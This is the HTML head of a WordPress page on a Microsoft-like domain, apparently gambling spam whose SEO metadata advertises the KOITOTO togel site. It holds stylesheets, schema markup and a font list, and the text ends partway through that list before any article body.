

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/
body_size: 24225
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-07T15:32:31+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-07T15:32:31+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Samarinda"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+